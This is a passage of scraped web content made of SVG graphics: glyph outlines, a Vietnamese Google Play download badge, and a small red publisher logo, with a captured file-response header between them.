13.2106 134.869 13.3838C134.5 13.5524 134.051 13.6367 133.522 13.6367C133.162 13.6367 132.832 13.5843 132.531 13.4795C132.235 13.3747 131.98 13.2129 131.766 12.9942C131.551 12.7754 131.385 12.4906 131.267 12.1397C131.153 11.7888 131.096 11.3672 131.096 10.875V6.10355H132.36V10.8887C132.36 11.2214 132.397 11.4971 132.47 11.7159C132.547 11.93 132.65 12.1009 132.777 12.2285C132.91 12.3516 133.055 12.4382 133.215 12.4883C133.379 12.5384 133.548 12.5635 133.721 12.5635C134.258 12.5635 134.685 12.461 134.999 12.2559C135.313 12.0463 135.539 11.766 135.676 11.4151C135.817 11.0596 135.888 10.6654 135.888 10.2325ZM132.853 15.1817C132.853 14.9766 132.914 14.8034 133.037 14.6621C133.165 14.5209 133.352 14.4502 133.598 14.4502C133.839 14.4502 134.024 14.5209 134.151 14.6621C134.284 14.8034 134.35 14.9766 134.35 15.1817C134.35 15.3776 134.284 15.544 134.151 15.6807C134.024 15.822 133.839 15.8926 133.598 15.8926C133.352 15.8926 133.165 15.822 133.037 15.6807C132.914 15.544 132.853 15.3776 132.853 15.1817ZM140.112 7.68265V13.5H138.848V6.10355H140.044L140.112 7.68265ZM139.812 9.52151L139.285 9.50101C139.29 8.99515 139.365 8.52803 139.511 8.09964C139.657 7.6667 139.862 7.29072 140.126 6.97171C140.39 6.6527 140.705 6.40661 141.069 6.23343C141.438 6.05569 141.846 5.96683 142.293 5.96683C142.658 5.96683 142.986 6.01696 143.277 6.11722C143.569 6.21292 143.817 6.36787 144.022 6.58206C144.232 6.79625 144.392 7.07425 144.501 7.41605C144.61 7.75329 144.665 8.16572 144.665 8.65335V13.5H143.394V8.63968C143.394 8.25231 143.337 7.94241 143.223 7.70999C143.109 7.47301 142.942 7.30211 142.724 7.1973C142.505 7.08792 142.236 7.03323 141.917 7.03323C141.603 7.03323 141.315 7.09931 141.056 7.23148C140.8 7.36364 140.579 7.54593 140.393 7.77835C140.21 8.01077 140.067 8.27737 139.962 8.57816C139.862 8.87438 139.812 9.18883 139.812 9.52151ZM151.378 6.10355H152.526V13.3428C152.526 13.9945 152.394 14.5505 152.13 15.0108C151.866 15.4711 151.496 15.8197 151.022 16.0567C150.553 16.2982 150.011 16.419 149.396 16.419C149.14 16.419 148.84 16.378 148.493 16.2959C148.151 16.2185 147.814 16.084 147.481 15.8926C147.153 15.7058 146.878 15.4528 146.654 15.1338L147.317 14.3819C147.627 14.7556 147.951 15.0153 148.288 15.1612C148.63 15.307 148.967 15.3799 149.3 15.3799C149.701 15.3799 150.047 15.3047 150.339 15.1543C150.631 15.0039 150.856 14.7806 151.016 14.4844C151.18 14.1927 151.262 13.8327 151.262 13.4043V7.7305L151.378 6.10355ZM146.285 9.88382V9.74026C146.285 9.17516 146.351 8.66247 146.483 8.20218C146.62 7.73734 146.814 7.33857 147.064 7.00589C147.32 6.67321 147.627 6.418 147.987 6.24026C148.347 6.05797 148.753 5.96683 149.204 5.96683C149.669 5.96683 150.075 6.04886 150.421 6.21292C150.772 6.37243 151.068 6.60713 151.31 6.91702C151.556 7.22236 151.749 7.5915 151.891 8.02444C152.032 8.45739 152.13 8.9473 152.185 9.49417V10.1231C152.134 10.6654 152.036 11.153 151.891 11.586C151.749 12.0189 151.556 12.3881 151.31 12.6934C151.068 12.9987 150.772 13.2334 150.421 13.3975C150.07 13.557 149.66 13.6367 149.19 13.6367C148.748 13.6367 148.347 13.5433 147.987 13.3565C147.632 13.1696 147.326 12.9076 147.071 12.5703C146.816 12.2331 146.62 11.8366 146.483 11.3809C146.351 10.9206 146.285 10.4216 146.285 9.88382ZM147.55 9.74026V9.88382C147.55 10.253 147.586 10.5993 147.659 10.9229C147.737 11.2464 147.853 11.5313 148.008 11.7774C148.167 12.0235 148.37 12.2172 148.616 12.3584C148.862 12.4951 149.156 12.5635 149.498 12.5635C149.917 12.5635 150.264 12.4746 150.537 12.2969C150.811 12.1192 151.027 11.8845 151.187 11.5928C151.351 11.3011 151.478 10.9844 151.569 10.6426V8.99515C151.519 8.7445 151.442 8.50296 151.337 8.27054C151.237 8.03356 151.104 7.82392 150.94 7.64163C150.781 7.45478 150.583 7.30667 150.346 7.1973C150.109 7.08792 149.831 7.03323 149.512 7.03323C149.165 7.03323 148.867 7.10615 148.616 7.25198C148.37 7.39326 148.167 7.58922 148.008 7.83987C147.853 8.08597 147.737 8.37308 147.659 8.7012C147.586 9.02477 147.55 9.37112 147.55 9.74026ZM161.796 4.42874L158.501 13.5H157.154L160.948 3.54691H161.816L161.796 4.42874ZM164.558 13.5L161.256 4.42874L161.235 3.54691H162.104L165.911 13.5H164.558ZM164.387 9.81546V10.8955H158.795V9.81546H164.387ZM168.317 7.68265V13.5H167.053V6.10355H168.249L168.317 7.68265ZM168.017 9.52151L167.49 9.50101C167.495 8.99515 167.57 8.52803 167.716 8.09964C167.862 7.6667 168.067 7.29072 168.331 6.97171C168.595 6.6527 168.91 6.40661 169.274 6.23343C169.644 6.05569 170.051 5.96683 170.498 5.96683C170.863 5.96683 171.191 6.01696 171.482 6.11722C171.774 6.21292 172.022 6.36787 172.228 6.58206C172.437 6.79625 172.597 7.07425 172.706 7.41605C172.815 7.75329 172.87 8.16572 172.87 8.65335V13.5H171.599V8.63968C171.599 8.25231 171.542 7.94241 171.428 7.70999C171.314 7.47301 171.147 7.30211 170.929 7.1973C170.71 7.08792 170.441 7.03323 170.122 7.03323C169.808 7.03323 169.521 7.09931 169.261 7.23148C169.006 7.36364 168.785 7.54593 168.598 7.77835C168.415 8.01077 168.272 8.27737 168.167 8.57816C168.067 8.87438 168.017 9.18883 168.017 9.52151ZM179.453 12.0645V3.00003H180.725V13.5H179.562L179.453 12.0645ZM174.477 9.88382V9.74026C174.477 9.17516 174.545 8.66247 174.682 8.20218C174.823 7.73734 175.021 7.33857 175.276 7.00589C175.536 6.67321 175.844 6.418 176.199 6.24026C176.559 6.05797 176.96 5.96683 177.402 5.96683C177.867 5.96683 178.273 6.04886 178.619 6.21292C178.97 6.37243 179.266 6.60713 179.508 6.91702C179.754 7.22236 179.948 7.5915 180.089 8.02444C180.23 8.45739 180.328 8.9473 180.383 9.49417V10.1231C180.333 10.6654 180.235 11.153 180.089 11.586C179.948 12.0189 179.754 12.3881 179.508 12.6934C179.266 12.9987 178.97 13.2334 178.619 13.3975C178.268 13.557 177.858 13.6367 177.389 13.6367C176.956 13.6367 176.559 13.5433 176.199 13.3565C175.844 13.1696 175.536 12.9076 175.276 12.5703C175.021 12.2331 174.823 11.8366 174.682 11.3809C174.545 10.9206 174.477 10.4216 174.477 9.88382ZM175.748 9.74026V9.88382C175.748 10.253 175.785 10.5993 175.857 10.9229C175.935 11.2464 176.053 11.5313 176.213 11.7774C176.372 12.0235 176.575 12.2172 176.821 12.3584C177.067 12.4951 177.361 12.5635 177.703 12.5635C178.122 12.5635 178.466 12.4746 178.735 12.2969C179.009 12.1192 179.228 11.8845 179.392 11.5928C179.556 11.3011 179.683 10.9844 179.774 10.6426V8.99515C179.72 8.7445 179.64 8.50296 179.535 8.27054C179.435 8.03356 179.303 7.82392 179.139 7.64163C178.979 7.45478 178.781 7.30667 178.544 7.1973C178.312 7.08792 178.036 7.03323 177.717 7.03323C177.37 7.03323 177.072 7.10615 176.821 7.25198C176.575 7.39326 176.372 7.58922 176.213 7.83987C176.053 8.08597 175.935 8.37308 175.857 8.7012C175.785 9.02477 175.748 9.37112 175.748 9.74026ZM183.958 7.26566V13.5H182.693V6.10355H183.924L183.958 7.26566ZM186.269 6.06253L186.262 7.23831C186.157 7.21553 186.057 7.20185 185.961 7.1973C185.87 7.18818 185.765 7.18362 185.646 7.18362C185.355 7.18362 185.097 7.2292 184.874 7.32034C184.651 7.41149 184.462 7.53909 184.307 7.70316C184.152 7.86722 184.029 8.06318 183.938 8.29105C183.851 8.51435 183.794 8.76045 183.767 9.02933L183.411 9.23441C183.411 8.78779 183.454 8.36852 183.541 7.97659C183.632 7.58467 183.771 7.23831 183.958 6.93753C184.145 6.63219 184.382 6.39521 184.669 6.22659C184.961 6.05342 185.307 5.96683 185.708 5.96683C185.799 5.96683 185.904 5.97822 186.022 6.00101C186.141 6.01924 186.223 6.03974 186.269 6.06253ZM186.966 9.88382V9.72659C186.966 9.19339 187.043 8.69892 187.198 8.24319C187.353 7.78291 187.576 7.38415 187.868 7.04691C188.16 6.70511 188.513 6.44079 188.928 6.25394C189.342 6.06253 189.807 5.96683 190.322 5.96683C190.842 5.96683 191.309 6.06253 191.724 6.25394C192.143 6.44079 192.498 6.70511 192.79 7.04691C193.086 7.38415 193.312 7.78291 193.467 8.24319C193.622 8.69892 193.699 9.19339 193.699 9.72659V9.88382C193.699 10.417 193.622 10.9115 193.467 11.3672C193.312 11.8229 193.086 12.2217 192.79 12.5635C192.498 12.9007 192.145 13.1651 191.73 13.3565C191.32 13.5433 190.855 13.6367 190.336 13.6367C189.816 13.6367 189.349 13.5433 188.935 13.3565C188.52 13.1651 188.164 12.9007 187.868 12.5635C187.576 12.2217 187.353 11.8229 187.198 11.3672C187.043 10.9115 186.966 10.417 186.966 9.88382ZM188.23 9.72659V9.88382C188.23 10.253 188.274 10.6016 188.36 10.9297C188.447 11.2533 188.577 11.5404 188.75 11.791C188.928 12.0417 189.149 12.2399 189.413 12.3858C189.677 12.527 189.985 12.5977 190.336 12.5977C190.682 12.5977 190.985 12.527 191.245 12.3858C191.509 12.2399 191.728 12.0417 191.901 11.791C192.075 11.5404 192.204 11.2533 192.291 10.9297C192.382 10.6016 192.428 10.253 192.428 9.88382V9.72659C192.428 9.36201 192.382 9.01793 192.291 8.69437C192.204 8.36624 192.072 8.07685 191.895 7.8262C191.721 7.57099 191.503 7.37047 191.238 7.22464C190.979 7.07881 190.673 7.00589 190.322 7.00589C189.976 7.00589 189.671 7.07881 189.406 7.22464C189.146 7.37047 188.928 7.57099 188.75 7.8262C188.577 8.07685 188.447 8.36624 188.36 8.69437C188.274 9.01793 188.23 9.36201 188.23 9.72659ZM196.659 6.10355V13.5H195.388V6.10355H196.659ZM195.292 4.14163C195.292 3.93655 195.354 3.76338 195.477 3.6221C195.604 3.48082 195.791 3.41019 196.037 3.41019C196.279 3.41019 196.463 3.48082 196.591 3.6221C196.723 3.76338 196.789 3.93655 196.789 4.14163C196.789 4.3376 196.723 4.50622 196.591 4.64749C196.463 4.78421 196.279 4.85257 196.037 4.85257C195.791 4.85257 195.604 4.78421 195.477 4.64749C195.354 4.50622 195.292 4.3376 195.292 4.14163ZM203.352 12.0645V3.00003H204.623V13.5H203.461L203.352 12.0645ZM198.375 9.88382V9.74026C198.375 9.17516 198.443 8.66247 198.58 8.20218C198.721 7.73734 198.92 7.33857 199.175 7.00589C199.435 6.67321 199.742 6.418 200.098 6.24026C200.458 6.05797 200.859 5.96683 201.301 5.96683C201.766 5.96683 202.171 6.04886 202.518 6.21292C202.868 6.37243 203.165 6.60713 203.406 6.91702C203.652 7.22236 203.846 7.5915 203.987 8.02444C204.129 8.45739 204.227 8.9473 204.281 9.49417V10.1231C204.231 10.6654 204.133 11.153 203.987 11.586C203.846 12.0189 203.652 12.3881 203.406 12.6934C203.165 12.9987 202.868 13.2334 202.518 13.3975C202.167 13.557 201.757 13.6367 201.287 13.6367C200.854 13.6367 200.458 13.5433 200.098 13.3565C199.742 13.1696 199.435 12.9076 199.175 12.5703C198.92 12.2331 198.721 11.8366 198.58 11.3809C198.443 10.9206 198.375 10.4216 198.375 9.88382ZM199.646 9.74026V9.88382C199.646 10.253 199.683 10.5993 199.756 10.9229C199.833 11.2464 199.952 11.5313 200.111 11.7774C200.271 12.0235 200.474 12.2172 200.72 12.3584C200.966 12.4951 201.26 12.5635 201.602 12.5635C202.021 12.5635 202.365 12.4746 202.634 12.2969C202.907 12.1192 203.126 11.8845 203.29 11.5928C203.454 11.3011 203.582 10.9844 203.673 10.6426V8.99515C203.618 8.7445 203.538 8.50296 203.434 8.27054C203.333 8.03356 203.201 7.82392 203.037 7.64163C202.878 7.45478 202.679 7.30667 202.442 7.1973C202.21 7.08792 201.934 7.03323 201.615 7.03323C201.269 7.03323 200.97 7.10615 200.72 7.25198C200.474 7.39326 200.271 7.58922 200.111 7.83987C199.952 8.08597 199.833 8.37308 199.756 8.7012C199.683 9.02477 199.646 9.37112 199.646 9.74026ZM206.537 12.8301C206.537 12.6159 206.603 12.4359 206.735 12.2901C206.872 12.1397 207.068 12.0645 207.323 12.0645C207.578 12.0645 207.772 12.1397 207.904 12.2901C208.041 12.4359 208.109 12.6159 208.109 12.8301C208.109 13.0397 208.041 13.2175 207.904 13.3633C207.772 13.5091 207.578 13.5821 207.323 13.5821C207.068 13.5821 206.872 13.5091 206.735 13.3633C206.603 13.2175 206.537 13.0397 206.537 12.8301ZM206.544 6.79398C206.544 6.57978 206.61 6.39977 206.742 6.25394C206.879 6.10355 207.075 6.02835 207.33 6.02835C207.585 6.02835 207.779 6.10355 207.911 6.25394C208.048 6.39977 208.116 6.57978 208.116 6.79398C208.116 7.00361 208.048 7.18135 207.911 7.32718C207.779 7.47301 207.585 7.54593 207.33 7.54593C207.075 7.54593 206.879 7.47301 206.742 7.32718C206.61 7.18135 206.544 7.00361 206.544 6.79398Z" fill="black"/>
<path d="M205.489 64.2768H78.4674C75.5654 64.2768 73.333 62.0445 73.333 59.1424V28.7823C73.333 25.8802 75.7886 23.6479 78.4674 23.6479H205.489C208.391 23.6479 210.623 25.8802 210.623 28.7823V59.3656C210.623 62.0445 208.391 64.2768 205.489 64.2768Z" fill="black"/>
<path d="M205.489 24.5408C207.944 24.5408 209.73 26.5499 209.73 28.7823V59.3656C209.73 61.8212 207.721 63.6071 205.489 63.6071H78.4674C76.0118 63.6071 74.226 61.598 74.226 59.3656V28.7823C74.226 26.3267 76.2351 24.5408 78.4674 24.5408H205.489V24.5408ZM205.489 23.6479H78.4674C75.7886 23.6479 73.333 25.8802 73.333 28.7823V59.3656C73.333 62.2677 75.5654 64.5001 78.4674 64.5001H205.489C208.391 64.5001 210.623 62.2677 210.623 59.3656V28.7823C210.623 25.8802 208.391 23.6479 205.489 23.6479Z" fill="#A6A5A5"/>
<path d="M142.757 45.7484C140.302 45.7484 138.516 47.5342 138.516 49.9898C138.516 52.4454 140.525 54.2313 142.757 54.2313C145.213 54.2313 146.999 52.4454 146.999 49.9898C146.999 47.5342 144.99 45.7484 142.757 45.7484ZM142.757 52.6687C141.418 52.6687 140.302 51.5525 140.302 49.9898C140.302 48.4272 141.418 47.311 142.757 47.311C144.097 47.311 145.213 48.4272 145.213 49.9898C145.213 51.5525 143.874 52.6687 142.757 52.6687ZM133.158 45.7484C130.703 45.7484 128.917 47.5342 128.917 49.9898C128.917 52.4454 130.926 54.2313 133.158 54.2313C135.614 54.2313 137.4 52.4454 137.4 49.9898C137.623 47.5342 135.614 45.7484 133.158 45.7484ZM133.158 52.6687C131.819 52.6687 130.703 51.5525 130.703 49.9898C130.703 48.4272 131.819 47.311 133.158 47.311C134.498 47.311 135.614 48.4272 135.614 49.9898C135.614 51.5525 134.498 52.6687 133.158 52.6687ZM121.997 47.0878V48.8737H126.461C126.238 49.9898 126.015 50.6595 125.568 51.106C124.675 51.7757 123.782 52.6687 121.997 52.6687C119.318 52.6687 117.085 50.4363 117.085 47.7575C117.085 45.0786 119.094 42.8463 121.997 42.8463C123.559 42.8463 124.452 43.516 125.345 44.1857L126.684 42.8463C125.568 41.7301 124.229 41.0604 121.997 41.0604C118.201 41.0604 115.076 43.9625 115.076 47.7575C115.076 51.5525 118.201 54.4546 121.997 54.4546C124.006 54.4546 125.568 53.7848 126.684 52.6687C127.801 51.5525 128.247 49.7666 128.247 48.4272C128.247 47.9807 128.247 47.5342 128.247 47.311H121.997V47.0878ZM167.983 48.4272C167.537 47.5342 166.42 45.7484 164.188 45.7484C161.956 45.7484 160.17 47.5342 160.17 49.9898C160.17 52.4454 161.956 54.2313 164.411 54.2313C166.42 54.2313 167.537 53.1151 167.983 52.2222L166.42 51.3293C165.974 51.999 165.304 52.4454 164.188 52.4454C163.295 52.4454 162.625 51.999 162.179 51.106L167.983 48.6504V48.4272ZM162.179 49.9898C162.179 48.4272 163.518 47.5342 164.411 47.5342C165.081 47.5342 165.751 47.9807 165.974 48.4272L162.179 49.9898ZM157.491 54.2313H159.5V41.5069H157.491V54.2313ZM154.366 46.6413C153.919 46.1948 153.026 45.7484 152.133 45.7484C149.901 45.7484 147.892 47.7575 147.892 49.9898C147.892 52.4454 149.901 54.2313 152.133 54.2313C153.25 54.2313 153.919 53.7848 154.366 53.3384V54.0081C154.366 55.5707 153.473 56.4637 152.133 56.4637C151.017 56.4637 150.347 55.5707 149.901 54.901L148.338 55.5707C148.785 56.6869 150.124 58.0263 152.133 58.0263C154.366 58.0263 156.152 56.6869 156.152 53.5616V45.9716H154.366V46.6413ZM152.133 52.6687C150.794 52.6687 149.678 51.5525 149.678 49.9898C149.678 48.4272 150.794 47.311 152.133 47.311C153.473 47.311 154.366 48.4272 154.366 49.9898C154.366 51.5525 153.473 52.6687 152.133 52.6687ZM176.913 41.5069H172.448V54.2313H174.234V49.3201H176.913C178.922 49.3201 181.154 47.7575 181.154 45.3019C181.154 42.8463 178.922 41.5069 176.913 41.5069ZM176.913 47.5342H174.234V43.0695H176.913C178.252 43.0695 179.145 44.1857 179.145 45.3019C179.145 46.4181 178.252 47.5342 176.913 47.5342ZM188.744 45.7484C187.405 45.7484 185.842 46.4181 185.396 47.7575L187.181 48.4272C187.628 47.7575 188.298 47.5342 188.967 47.5342C189.86 47.5342 190.976 48.2039 190.976 49.0969V49.3201C190.53 49.0969 189.86 48.8737 188.967 48.8737C187.181 48.8737 185.396 49.7666 185.396 51.7757C185.396 53.5616 186.958 54.6778 188.521 54.6778C189.86 54.6778 190.53 54.0081 190.976 53.3384V54.2313H192.762V49.3201C192.539 47.0878 190.753 45.7484 188.744 45.7484ZM188.521 52.6687C187.851 52.6687 186.958 52.4454 186.958 51.5525C186.958 50.6595 188.074 50.2131 188.967 50.2131C189.86 50.2131 190.083 50.4363 190.753 50.6595C190.53 51.7757 189.414 52.6687 188.521 52.6687ZM199.236 45.9716L197.004 51.5525L194.771 45.9716H192.762L196.111 53.5616L194.102 57.8031H196.111L201.245 45.7484H199.236V45.9716ZM182.047 54.2313H183.833V41.5069H182.047V54.2313Z" fill="white"/>
<path d="M84.048 31.2378C83.8248 31.461 83.6016 32.1307 83.6016 32.5772V55.1241C83.6016 55.7938 83.8248 56.2402 84.048 56.4635L96.5493 43.9622V43.739L84.048 31.2378Z" fill="#5BC8F3"/>
<path d="M100.792 48.2039L96.5508 43.9625V43.7392L100.792 39.4977L105.703 42.3998C107.043 43.2928 107.043 44.6322 105.703 45.3019L100.792 48.2039Z" fill="url(#paint0_linear_8600_292535)"/>
<path d="M101.015 48.2038L96.7733 43.9623L84.0488 56.6868C84.4953 57.1333 85.3882 57.1333 86.058 56.6868L101.015 48.2038Z" fill="url(#paint1_linear_8600_292535)"/>
<path d="M101.014 39.7208L86.2806 31.2378C85.3877 30.7914 84.718 30.7914 84.2715 31.2378L96.9959 43.9623L101.014 39.7208Z" fill="url(#paint2_linear_8600_292535)"/>
<path d="M117.754 36.5956H117.084V31.4612H115.521V30.7915H119.54V31.4612H117.977V36.5956H117.754Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M120.658 34.8098L119.988 36.5956H119.318L121.104 31.0147H121.997L123.783 36.5956H123.113L122.667 34.8098H120.658ZM122.444 34.3633L121.997 32.8006C121.774 32.3542 121.774 32.1309 121.774 31.9077C121.774 32.1309 121.551 32.5774 121.551 32.8006L121.104 34.3633H122.444ZM121.327 30.7915C121.551 30.345 121.774 30.345 121.774 29.8986C121.774 29.6753 121.551 29.6753 121.551 29.6753C121.327 29.6753 121.327 29.8986 121.104 29.8986L120.881 29.6753C121.104 29.4521 121.327 29.2289 121.774 29.2289C122.22 29.2289 122.444 29.4521 122.444 29.8986C122.444 30.345 121.997 30.345 121.774 30.7915H121.327Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M124.673 36.5956V30.7915H125.343V36.5956H124.673V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M128.472 36.5956V30.7915H129.365L132.267 35.2562V34.14V30.7915H132.936V36.5956H132.267L129.141 31.9077V33.0239V36.5956H128.472V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M138.962 33.6938C138.962 35.4796 137.846 36.5958 136.506 36.5958C135.167 36.5958 134.051 35.4796 134.051 33.917C134.051 32.1311 135.167 31.0149 136.506 31.0149C138.069 31.0149 138.962 32.1311 138.962 33.6938ZM134.72 33.917C134.72 35.0332 135.39 36.1494 136.506 36.1494C137.623 36.1494 138.292 35.0332 138.292 33.917C138.292 32.8008 137.623 31.6846 136.506 31.6846C135.39 31.4614 134.72 32.5776 134.72 33.917ZM136.73 29.8987L137.623 30.7917H136.953L136.506 30.122L135.837 30.7917H135.167L136.06 29.8987H136.73V29.8987ZM136.06 37.712C136.06 37.4888 136.283 37.2655 136.506 37.2655C136.73 37.2655 136.953 37.4888 136.953 37.712C136.953 37.9352 136.73 38.1585 136.506 38.1585C136.283 37.9352 136.06 37.712 136.06 37.712Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M140.08 36.5956V30.7915H140.75V36.5956H140.08V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M143.649 36.5956V30.7915H145.435C146.328 30.7915 146.998 31.0147 147.668 31.6844C148.114 32.1309 148.561 33.0239 148.561 33.6936C148.561 34.5865 148.337 35.2562 147.668 35.7027C147.221 36.1492 146.328 36.5956 145.435 36.5956H143.649V36.5956ZM144.542 35.9259H145.659C146.328 35.9259 146.775 35.7027 147.221 35.2562C147.668 34.8098 147.891 34.3633 147.891 33.6936C147.891 33.0239 147.668 32.5774 147.221 32.1309C146.775 31.6844 146.328 31.4612 145.659 31.4612H144.542V35.9259Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M151.462 36.5956C150.792 36.5956 150.346 36.3724 149.899 35.9259C149.453 35.4795 149.229 35.033 149.229 34.3633V30.7915H149.899V34.5865C149.899 35.033 150.122 35.4795 150.346 35.7027C150.569 35.9259 151.015 36.1492 151.462 36.1492C151.908 36.1492 152.355 35.9259 152.578 35.7027C152.801 35.4795 153.024 35.033 153.024 34.5865V30.7915H153.694V34.3633C153.694 35.033 153.471 35.7027 153.024 35.9259C152.801 36.3724 152.132 36.5956 151.462 36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M155.035 36.5956V30.7915H155.928L158.83 35.2562V34.14V30.7915H159.5V36.5956H158.83L155.928 31.9077V33.0239V36.5956H155.035V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M166.417 33.9168C166.417 34.8097 166.194 35.4794 165.747 35.9259C165.301 36.5956 164.408 36.8188 163.515 36.8188C162.622 36.8188 161.952 36.5956 161.283 35.9259C160.613 35.2562 160.39 34.5865 160.39 33.6935C160.39 32.8006 160.613 32.1309 161.283 31.4612C161.952 30.7915 162.622 30.5682 163.515 30.5682C163.961 30.5682 164.408 30.5682 164.631 30.7915C165.078 31.0147 165.301 31.2379 165.524 31.4612L165.078 31.9077C164.631 31.4612 164.185 31.2379 163.515 31.2379C162.845 31.2379 162.399 31.4612 161.952 31.9077C161.506 32.3541 161.283 32.8006 161.283 33.6935C161.283 34.3633 161.506 35.033 161.952 35.4794C162.399 35.9259 162.845 36.1491 163.515 36.1491C164.185 36.1491 164.631 35.9259 165.078 35.4794C165.301 35.2562 165.524 34.8097 165.524 34.3633H163.515V33.4703H166.417C166.417 33.6935 166.417 33.6935 166.417 33.9168Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M171.108 36.5956H170.439V31.4612H168.876V30.7915H172.894V31.4612H171.332V36.5956H171.108Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M173.563 36.5956V30.7915H175.573C176.019 30.7915 176.466 31.0147 176.912 31.238C177.358 31.4612 177.358 31.9077 177.358 32.5774C177.358 33.0239 177.135 33.2471 176.912 33.6936C176.689 33.9168 176.242 34.14 176.019 34.3633L177.582 36.8189H176.689L175.126 34.3633H174.233V36.8189H173.563V36.5956ZM174.233 33.4703H175.349C175.573 33.4703 175.796 33.4703 176.019 33.2471C176.242 33.0239 176.242 32.8006 176.242 32.5774C176.242 32.3542 176.242 32.1309 176.019 31.9077C175.796 31.6844 175.573 31.6844 175.349 31.6844H174.01V33.4703H174.233Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M181.821 31.4612H179.142V33.2471H181.598V33.9168H179.142V35.7027H181.821V36.3724H178.473V30.7915H181.821V31.4612ZM178.919 30.1218L179.812 29.2289H180.482L181.375 30.1218H180.482L180.035 29.6753L179.589 30.1218H178.919Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M182.937 36.5956V30.7915H183.829L186.732 35.2562V34.14V30.7915H187.401V36.5956H186.732L183.829 31.9077V33.0239V36.5956H182.937V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<defs>
<linearGradient id="paint0_linear_8600_292535" x1="105.034" y1="43.9705" x2="80.4682" y2="43.9705" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFDF00"/>
<stop offset="0.4087" stop-color="#FBBC0E"/>
<stop offset="0.7754" stop-color="#F9A418"/>
<stop offset="1" stop-color="#F89B1C"/>
</linearGradient>
<linearGradient id="paint1_linear_8600_292535" x1="98.6583" y1="46.3003" x2="75.5525" y2="69.4059" gradientUnits="userSpaceOnUse">
<stop stop-color="#EE4447"/>
<stop offset="1" stop-color="#C5166C"/>
</linearGradient>
<linearGradient id="paint2_linear_8600_292535" x1="75.449" y1="18.431" x2="94.3144" y2="37.2965" gradientUnits="userSpaceOnUse">
<stop stop-color="#269E6F"/>
<stop offset="0.05089" stop-color="#2BA06F"/>
<stop offset="0.4663" stop-color="#53B26B"/>
<stop offset="0.7971" stop-color="#6BBD69"/>
<stop offset="1" stop-color="#74C168"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://media.nxbtrithuc.com.vn/avatar/image-20220124100043953.svg
body_size: 697
content:
<svg width="43" height="43" viewBox="0 0 43 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.3675 6.17773C33.7552 8.09583 36.4111 11.0774 37.9211 14.6575C39.431 18.2376 39.7102 22.2152 38.7151 25.97C37.7199 29.7249 35.5065 33.046 32.4197 35.4157C29.3329 37.7853 25.5463 39.0703 21.6503 39.0703C17.7542 39.0703 13.9676 37.7853 10.8808 35.4157C7.79405 33.046 5.58056 29.7249 4.58544 25.97C3.59033 22.2152 3.86951 18.2376 5.37946 14.6575C6.88941 11.0774 9.54527 8.09583 12.933 6.17773C9.98513 8.05687 7.7278 10.8379 6.49947 14.1039C5.27114 17.3699 5.13802 20.9448 6.12005 24.2926C7.10209 27.6404 9.14637 30.5806 11.9464 32.6724C14.7464 34.7642 18.1512 35.8949 21.6503 35.8949C25.1493 35.8949 28.5542 34.7642 31.3541 32.6724C34.1541 30.5806 36.1984 27.6404 37.1805 24.2926C38.1625 20.9448 38.0294 17.3699 36.801 14.1039C35.5727 10.8379 33.3154 8.05687 30.3675 6.17773" fill="#ED1C24"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.9624 22.9651C10.8702 26.836 12.286 28.7715 14.0254 31.1102V22.9651H11.9624ZM21.6033 22.2124V15.922C21.6033 15.5054 21.5224 15.25 21.3471 15.1694C21.0928 15.0275 20.8011 14.9666 20.5111 14.9946C20.174 14.9946 19.9178 15.0753 19.8369 15.25C19.6657 15.5347 19.5513 15.8495 19.4998 16.1774C19.2163 17.252 18.7009 18.252 17.9896 19.1075C17.2511 20.0146 16.3331 20.7604 15.2929 21.2984C14.3364 21.7235 13.3157 21.9869 12.2725 22.078C14.1467 17.5215 19.1492 15.5054 18.4885 8.86559C19.0908 9.58244 19.6706 10.2814 20.2279 10.9624C21.2112 8.76977 21.7386 6.40136 21.7785 4C31.2846 16.3925 33.3207 24.3091 24.3809 34.9812C24.2234 35.0471 24.0524 35.0747 23.882 35.0618C23.3809 35.0938 22.8821 34.9719 22.4527 34.7124C22.2953 34.6166 22.1762 34.4693 22.1156 34.2957C21.7398 33.6287 21.5621 32.8688 21.6033 32.1048V22.9651H24.9742C25.6484 22.9651 26.0664 22.8038 26.0664 22.6425C26.0664 22.4812 25.7293 22.2124 25.0551 22.2124H21.6033Z" fill="#ED1C24"/>
</svg>
